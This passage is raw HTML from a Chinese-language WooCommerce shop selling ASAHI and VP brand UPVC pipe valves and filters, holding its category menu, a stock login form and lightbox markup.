			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9797 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8562 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10080 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10081 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10095 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9869 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9890 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9989 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10008 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10041 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10056 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10018 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9942 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9943 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9956 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9970 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10051 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9914 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9915 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9926 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12849 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10027 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10036 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8565 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457 item-level-0"><a href="https://yukeetrading.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9165 item-level-0"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9355 item-level-0"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">商店</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357 item-level-0"><a href="https://yukeetrading.com/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">購物車</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359 item-level-0"><a href="https://yukeetrading.com/checkout-2/" class="woodmart-nav-link"><span class="nav-link-text">結帳</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0"><a href="https://yukeetrading.com/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">我的帳號</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" class="woodmart-nav-link">
				<span class="nav-link-text">我的最愛</span>
			</a>
		</li><li class="menu-item item-level-0 menu-item-compare"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">產品比較</a></li><li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://yukeetrading.com/my-account-2/">登入 / 註冊</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">登入</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://yukeetrading.com/my-account-2/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">使用者名稱或電子郵件&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">密碼&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="agr-recaptcha-wrapper"></div>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4d254778af" /><input type="hidden" name="_wp_http_referer" value="/product/%E6%97%A5%E6%9C%AC10kc%E7%89%8Cupvc%E7%81%B0%E8%89%B290%E8%96%84%E6%9B%B2%E5%B0%BA/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="登入">登入</button>
				</p>

				<div class="login-form-footer">
					<a href="https://yukeetrading.com/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">忘記密碼？</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>記住賬號</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">還沒有帳號嗎？</span>
					<a href="https://yukeetrading.com/my-account-2/?action=register" class="btn btn-style-link btn-color-primary create-account-button">創建一個帳戶</a>
				</div>
			</div>
		
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="關閉 (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="分享"></button>

                <button class="pswp__button pswp__button--fs" title="切換為全螢幕"></button>

                <button class="pswp__button pswp__button--zoom" title="放大/縮小"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="上一步 (向左箭頭)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="下一步 (向右箭頭)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
<!-- Hummingbird cache file was created in 2.3923270702362 seconds, on 29-11-25 22:46:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
